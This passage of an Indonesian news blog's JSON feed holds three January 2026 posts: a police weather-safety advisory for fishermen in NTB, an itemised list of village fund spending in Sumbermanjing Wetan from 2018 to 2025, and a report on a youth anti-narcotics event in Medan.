Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6488943226745564923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6488943226745564923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/teladani-akhlak-nabi-muhammad-saw-kodim.html","title":"Teladani Akhlak Nabi Muhammad SAW, Kodim 1208\/Sambas Gelar Peringatan Isra’ Mi’raj 1447 H"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgA5nPVIJ-98HSxIoiDlGbaUNSz8YDKt0od6l9tQ9OTayhDXTMHmxkCdMbAmgmrN0XumOrlHWxSt24ps5NmkVXK8RZD4w1E-bVcT4nrOk25ipf-SFe66qFWmdK5Wn05ikDw10VkTNK7JQZWBOV7buEFzV_kRDKb2e4EjKPMOzasSBqEdULh_wUHytukO3Wr=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-7797530622892280374"},"published":{"$t":"2026-01-21T02:58:44.034-08:00"},"updated":{"$t":"2026-01-21T03:04:17.965-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Ditpolairud Polda NTB Laksanakan Himbauan Keselamatan Antisipasi Cuaca Ekstrem dan Bibit Siklon Tropis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDEEB9L1Ggi1BQ0Rz3v6kFmFw3oSG9zJFQR6uc_pJ3WC9VLSHXt9Lojy2_khoSYZhDW4KeeLhqnMahKn1yw94wyP5ML_M3dn0pTaltN_mB02_iNDC7DcImf9OPHzitbS-CgOwtT0kR2hhKoZR2ZV0BQx7l2g-I7vfRiwNi7c4FfmnJwC15aEkjqy5NW2PH\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDEEB9L1Ggi1BQ0Rz3v6kFmFw3oSG9zJFQR6uc_pJ3WC9VLSHXt9Lojy2_khoSYZhDW4KeeLhqnMahKn1yw94wyP5ML_M3dn0pTaltN_mB02_iNDC7DcImf9OPHzitbS-CgOwtT0kR2hhKoZR2ZV0BQx7l2g-I7vfRiwNi7c4FfmnJwC15aEkjqy5NW2PH\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EDitpolairud Polda NTB Laksanakan Himbauan Keselamatan Antisipasi Cuaca Ekstrem dan Bibit Siklon Tropis\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENTB, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam rangka mengantisipasi dampak cuaca ekstrem dan munculnya bibit siklon tropis yang sedang terjadi di wilayah Nusa Tenggara Barat, Direktorat Kepolisian Perairan dan Udara (Ditpolairud) Polda NTB melaksanakan kegiatan himbauan keselamatan kepada masyarakat nelayan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan tersebut bertujuan untuk meningkatkan kewaspadaan dan keselamatan nelayan saat melaksanakan aktivitas melaut, mengingat kondisi cuaca yang tidak menentu berpotensi menimbulkan gelombang tinggi, angin kencang, serta hujan lebat yang dapat membahayakan keselamatan jiwa dan harta benda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Polairud Polda NTB, Kombes Pol Boyke F.S. Samola, S.I.K., M.H., memerintahkan seluruh personel Ditpolairud beserta jajaran untuk aktif melaksanakan himbauan keselamatan kepada masyarakat pesisir dan nelayan. Personel di lapangan memberikan edukasi agar nelayan selalu memperhatikan informasi cuaca dari instansi terkait, melengkapi alat keselamatan pelayaran, serta tidak memaksakan diri melaut apabila kondisi cuaca tidak memungkinkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Ditpolairud Polda NTB juga mengingatkan agar nelayan segera melaporkan kepada pihak kepolisian apabila terjadi keadaan darurat di laut, sehingga dapat segera dilakukan upaya pertolongan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan adanya kegiatan ini, diharapkan masyarakat nelayan semakin sadar akan pentingnya keselamatan dan mampu meminimalisir risiko kecelakaan laut akibat cuaca ekstrem. (*)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/7797530622892280374\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/ditpolairud-polda-ntb-laksanakan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/7797530622892280374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/7797530622892280374"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/ditpolairud-polda-ntb-laksanakan.html","title":"Ditpolairud Polda NTB Laksanakan Himbauan Keselamatan Antisipasi Cuaca Ekstrem dan Bibit Siklon Tropis"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDEEB9L1Ggi1BQ0Rz3v6kFmFw3oSG9zJFQR6uc_pJ3WC9VLSHXt9Lojy2_khoSYZhDW4KeeLhqnMahKn1yw94wyP5ML_M3dn0pTaltN_mB02_iNDC7DcImf9OPHzitbS-CgOwtT0kR2hhKoZR2ZV0BQx7l2g-I7vfRiwNi7c4FfmnJwC15aEkjqy5NW2PH=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-2667552751800224028"},"published":{"$t":"2026-01-21T02:51:20.840-08:00"},"updated":{"$t":"2026-01-21T02:53:14.372-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"terkait Korupsi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Bedah Audit 2018-2025: Saatnya Warga Sumbermanjing Wetan Berhenti Jadi Penonton di Tengah Pesta Anggaran Desa"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXjzk0Zp3ZDn48dtkcWa0hIA0E7zbuJPxnYS5YL0V910JSlYrTs7JzRSxs14W_2ahYoSrNCBL5HG8JSsQRtP6fjNmsBo6_qOWUE80ssongXNK0uxmIU2fPxv3l7W-E_-P8qKC2GyQ5vjBsR5ibWbfrBVXK3IPIYqT4xacvZW1PlgVfUNcMF3vijVYp67AY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXjzk0Zp3ZDn48dtkcWa0hIA0E7zbuJPxnYS5YL0V910JSlYrTs7JzRSxs14W_2ahYoSrNCBL5HG8JSsQRtP6fjNmsBo6_qOWUE80ssongXNK0uxmIU2fPxv3l7W-E_-P8qKC2GyQ5vjBsR5ibWbfrBVXK3IPIYqT4xacvZW1PlgVfUNcMF3vijVYp67AY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EBedah Audit 2018-2025: Saatnya Warga Sumbermanjing Wetan Berhenti Jadi Penonton di Tengah Pesta Anggaran Desa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMALANG, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E21 Januari 2026. Sehubungan dengan aspirasi masyarakat akan keterbukaan informasi publik, berikut dirilis data audit internal mengenai penyaluran Dana Desa (DD) Sumbermanjing Wetan dari tahun 2018 hingga 2025. Publikasi ini bertujuan agar setiap warga mengetahui secara terperinci ke mana perginya uang negara, karena setiap sen anggaran adalah milik rakyat, bukan milik sekelompok orang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerikut adalah rincian item per item dari dokumen laporan:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETAHUN ANGGARAN 2025 (Status: MANDIRI)- Total Anggaran: Rp930.668.000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Infrastruktur Jalan: Rabat Beton Dusun Krajan 100m x 3m (Rp40.557.270); Rabat Beton Dusun Tlogosari 130m x 2m (Rp34.838.180); Hotmix Dusun Tlogosari 200m x 3m (Rp118.562.721); Hotmix Dusun Tlogosari 210m x 3m (Rp69.233.728); Hotmix Dusun Krajan 330m x 2,7m (Rp164.770.116).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Kesehatan: Gedung Posyandu RW 02 (Rp82.400.000); Penyelenggaraan Posyandu (Rp32.045.000); Pelatihan Kesehatan 45 orang (Rp1.500.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Pendidikan \u0026amp; Sosial: Insentif Guru Ngaji (Rp13.500.000); Insentif Guru TK (Rp1.500.000); Bedah Rumah P. Mesiran RT 14 (Rp10.000.000); Bedah Rumah B. Suprap RT 13 (Rp10.000.000); BLT-DD 11 KK (Rp19.800.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETAHUN ANGGARAN 2024 (Status: MANDIRI)- Total Anggaran: Rp913.221.000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Pelatihan \u0026amp; Pemberdayaan: Pembuatan Hantaran (Rp5.445.000); Variasi PMT (Rp5.859.000); Pemanfaatan Bahan Bekas (Rp5.239.304); Makanan Bergizi (Rp5.534.000); Pelatihan Kesehatan (Rp2.700.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Kesehatan Desa: Insentif Kader Posyandu (Rp26.400.000); Penanganan Stunting (Rp12.150.000); PMT Balita (Rp21.360.000); PMT Bumil (Rp4.100.000); Kader KB (Rp4.200.000); Desa Siaga Kesehatan (Rp5.000.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Fisik \u0026amp; Pembangunan: Hotmix RT 08 (Rp187.267.044); Hotmix RT 17 (Rp120.381.546); Hotmix RT 12 (Rp122.925.404); Rabat Beton RT 18 (Rp46.017.270); Rabat Beton RT 19 (Rp36.113.635); Rabat Beton RT 16 (Rp65.716.360); Makadam RT 19 (Rp107.392.482); Tembok Penahan Jalan RT 11 (Rp26.475.000); Normalisasi Jalan (Rp5.950.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Ekonomi \u0026amp; Operasional: Modal BUMDes (Rp52.285.227); Ketahanan Pangan (Rp13.500.000); BLT-DD 34 KK (Rp122.400.000); Bedah Rumah 3 Unit (Rp30.000.000); Operasional PAUD\/TK\/TPQ (Rp55.800.000); Seremonial Desa (Rp19.190.000); Koordinasi Pemdes (Rp8.200.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETAHUN ANGGARAN 2023 (Status: MAJU)- Total Anggaran: Rp1.159.306.000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Pekerjaan Fisik: Hotmix RT 20 (Rp98.592.260); Hotmix RT 17 (Rp98.592.260); Rabat Beton RT 16 (Rp56.632.500); Makadam RT 19 (Rp50.756.936); Rabat Beton RT 08 (Rp13.875.978); Gorong-gorong RT 14 (Rp36.208.500); Gorong-gorong RT 12 (Rp41.358.275); Plat Deuker RT 14 (Rp64.831.458); Normalisasi Selokan (Rp10.625.000); Pemeliharaan Posyandu (Rp2.670.450).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Program \u0026amp; Layanan: Pelatihan Perempuan (Rp22.143.849); Ketahanan Pangan (Rp70.846.510); Modal BUMDes (Rp22.328.335); Profil Desa SDGs (Rp20.500.000); Seremonial (Rp25.975.000); Bedah Rumah 5 Unit (Rp19.998.000); BLT-DD 34 KK (Rp122.400.000); PMT Balita (Rp20.160.000); Stunting (Rp7.800.000); PMT Bumil (Rp3.500.000); PMT Lansia (Rp3.155.600); Kader Posyandu (Rp27.900.000); Desa Siaga (Rp6.800.000); Kader KB (Rp4.200.000); Pelatihan Kesehatan (Rp2.700.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETAHUN ANGGARAN 2022 (Status: MAJU)- Total Anggaran: Rp862.873.000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Rincian: BLT-DD 96 KK (Rp345.600.000); Hidroponik (Rp73.659.430); Bedah Rumah 5 Unit (Rp74.684.500); Bank Sampah (Rp55.449.122); Ruang Isolasi Covid-19 (Rp32.825.325); Operasional PAUD\/TK (Rp46.200.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETAHUN ANGGARAN 2021 (Status: MAJU)- Total Anggaran: Rp852.621.000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Rincian: Pavingisasi RT 15 \u0026amp; 16 (Rp87.898.680); Talud RT 08 \u0026amp; 10 (Rp129.328.000); Gorong-gorong RT 04 (Rp71.957.560); Bedah Rumah 6 Lokasi (Rp74.909.750); BLT-DD 44 KK (Rp158.400.000); Modal BUMDes (Rp50.000.000); Taman Hutan Desa (Rp22.496.240).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETAHUN ANGGARAN 2020- Total Anggaran: Rp871.702.000\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Rincian: Rabat Beton RT 15, 02, 17 \u0026amp; Paving RT 07 (Rp254.803.930); Talud RT 16, 18 \u0026amp; Saluran Air RT 04 (Rp208.548.920); Bedah Rumah (Rp49.987.000); Penyelenggaraan Posyandu (Rp47.196.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETAHUN ANGGARAN 2019- Total Anggaran: Rp1.029.536.400 (Efektif)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Rincian: Hotmix RT 09 (Rp157.777.668); Rabat Beton RT 18 (Rp115.803.000); Saluran Irigasi \u0026amp; TPT (Rp222.299.400); Modal BUMDes (Rp16.764.200); Bedah Rumah 3 Unit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETAHUN ANGGARAN 2018- Total Anggaran: Rp742.742.000\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Rincian: Pembangunan Pondok Wisata (Rp36.450.000); Insentif Guru PAUD\/TK \u0026amp; Ngaji (Rp32.760.000); Pemutakhiran Peta Wilayah (Rp5.647.000); Timbangan Duduk (Rp3.000.000); Pendistribusian Rastra (Rp615.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPublikasi ini adalah alat bagi warga untuk melakukan kroscek lapangan. Pelajari setiap angka dan item di atas. Jika fisik bangunan tidak sesuai dengan anggaran, atau ada indikasi penggelembungan dana (mark-up), masyarakat berhak dan dihimbau untuk melaporkan temuan tersebut kepada aparat penegak hukum (Polisi, Kejaksaan, atau Tipikor). Jangan biarkan satu rupiah pun uang rakyat disalahgunakan. Keterbukaan adalah awal dari keadilan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPublisher\u003C\/b\u003E -\u003Cb\u003ERed\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/2667552751800224028\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/bedah-audit-2018-2025-saatnya-warga.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2667552751800224028"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2667552751800224028"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/bedah-audit-2018-2025-saatnya-warga.html","title":"Bedah Audit 2018-2025: Saatnya Warga Sumbermanjing Wetan Berhenti Jadi Penonton di Tengah Pesta Anggaran Desa"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXjzk0Zp3ZDn48dtkcWa0hIA0E7zbuJPxnYS5YL0V910JSlYrTs7JzRSxs14W_2ahYoSrNCBL5HG8JSsQRtP6fjNmsBo6_qOWUE80ssongXNK0uxmIU2fPxv3l7W-E_-P8qKC2GyQ5vjBsR5ibWbfrBVXK3IPIYqT4xacvZW1PlgVfUNcMF3vijVYp67AY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-353377274276953148"},"published":{"$t":"2026-01-21T02:30:24.500-08:00"},"updated":{"$t":"2026-01-21T02:32:55.584-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Himbauan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Generasi Muda Sumatera Utara Perkuat Peran Penanggulangan Bahaya Narkotika Menuju Indonesia Emas 2045"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBAGh2Fk-o_iKeuAfTzdAIg6Doq59kAbbRXeyGtCzmDhZDkzkEh_-e_1rbOpjcs6Vk3KMFkMjT0LhVU9NZlGzp_D7uIhcCcKgIoE8CJ1v2xJ6MrMr_H9WpWbKvbeCN1w909RLJ1EGJyZf--2KPrifnSYDRLe9BUfF8UAanouGeNqDJ1EFsGXXmtbzz-nj5\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBAGh2Fk-o_iKeuAfTzdAIg6Doq59kAbbRXeyGtCzmDhZDkzkEh_-e_1rbOpjcs6Vk3KMFkMjT0LhVU9NZlGzp_D7uIhcCcKgIoE8CJ1v2xJ6MrMr_H9WpWbKvbeCN1w909RLJ1EGJyZf--2KPrifnSYDRLe9BUfF8UAanouGeNqDJ1EFsGXXmtbzz-nj5\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EGenerasi Muda Sumatera Utara Perkuat Peran Penanggulangan Bahaya Narkotika Menuju Indonesia Emas 2045\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003EMedan\u003C\/i\u003E, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPeran strategis generasi muda dalam penanggulangan bahaya peredaran gelap narkotika kembali ditegaskan dalam kegiatan bertajuk “Peran Serta Generasi Muda Dalam Penanggulangan Terhadap Bahaya Peredaran Gelap Narkotika di Sumatera Utara” dengan subtema “Menuju Generasi Indonesia Emas 2045”.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Kegiatan ini digelar pada Rabu, 21 Januari 2026, mulai pukul 09.00 WIB hingga selesai, bertempat di Aula Kesbangpol Provinsi Sumatera Utara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan tersebut diinisiasi oleh Forum Alumni Badan Eksekutif Mahasiswa Sumatera Utara (FABEM SUMUT) bersama Generasi Anti Narkotika Nasional (GANN) Kota Medan serta Gerakan Rakyat Dukung Prabowo (GARDU PRABOWO) Sumatera Utara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara ini menjadi wadah konsolidasi pemikiran dan aksi nyata generasi muda dalam menghadapi ancaman serius narkotika yang masih menjadi persoalan krusial di Sumatera Utara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua DPD FABEM SUMUT, Rinno Hadinata, S.Sos, menegaskan bahwa generasi muda memiliki peran penting sebagai agen perubahan dalam upaya pencegahan dan pemberantasan narkotika. Menurutnya, upaya melawan narkoba tidak cukup hanya mengandalkan aparat penegak hukum, tetapi membutuhkan keterlibatan aktif seluruh elemen masyarakat, khususnya kalangan muda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EGenerasi muda harus menjadi garda terdepan dalam membangun kesadaran, edukasi, dan ketahanan sosial terhadap bahaya narkotika. Ini merupakan bagian dari tanggung jawab kita dalam menyongsong Indonesia Emas 2045,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada dengan hal tersebut, Ketua DPC GANN Kota Medan, Syoekri Latief Pinem, menyampaikan bahwa edukasi berkelanjutan dan kolaborasi lintas organisasi menjadi kunci utama dalam menekan angka penyalahgunaan narkotika. Ia menekankan pentingnya membangun gerakan masif yang menyentuh langsung masyarakat, khususnya pelajar dan mahasiswa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kepala Badan Narkotika Nasional Provinsi (BNNP) Sumatera Utara dalam keterangannya menyampaikan apresiasi atas inisiatif dan kepedulian generasi muda yang tergabung dalam berbagai organisasi kepemudaan dan kemasyarakatan. Ia menekankan bahwa keterlibatan aktif generasi muda merupakan kunci keberhasilan strategi pencegahan narkotika di daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDitambahkan Wakil Ketua DPD GARDU PRABOWO Sumatera Utara, Ray Pitty Siregar, ST, menyatakan dukungannya terhadap kegiatan yang melibatkan generasi muda dalam isu-isu strategis bangsa. Menurutnya, pemberantasan narkotika sejalan dengan upaya menciptakan sumber daya manusia unggul, sehat, dan berdaya saing, sebagaimana visi besar Indonesia Emas 2045.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini diharapkan dapat melahirkan komitmen bersama serta rekomendasi strategis yang dapat diimplementasikan secara berkelanjutan, guna menciptakan Sumatera Utara yang bersih dari narkotika dan melahirkan generasi muda yang berkarakter, produktif, serta berintegritas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini menjadi penegasan bahwa perang melawan narkotika bukan semata tugas negara, melainkan panggilan moral seluruh elemen bangsa. Di tangan generasi muda, harapan itu dititipkan—harapan akan masa depan Sumatera Utara yang bersih, sehat, dan berdaya saing. Dengan semangat kolaborasi, kepedulian, dan keberanian untuk berkata tidak pada narkoba, generasi muda hari ini sedang menulis sejarah bagi Indonesia esok hari. Menuju Indonesia Emas 2045, langkah kecil yang dimulai hari ini akan menentukan arah masa depan bangsa. Pembahasan tentang bahaya narkotika menjadi perhatian khusus Bapak Presiden Prabowo Subianto dalam program ASTA CITA 5 tahun masa bakti pemerintahannya., tutup Ray Pitty Siregar.\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003ERPS\u003C\/b\u003E)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EReporter : \u003Cb\u003ERedaksi\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/353377274276953148\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/generasi-muda-sumatera-utara-perkuat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/353377274276953148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/353377274276953148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/generasi-muda-sumatera-utara-perkuat.html","title":"Generasi Muda 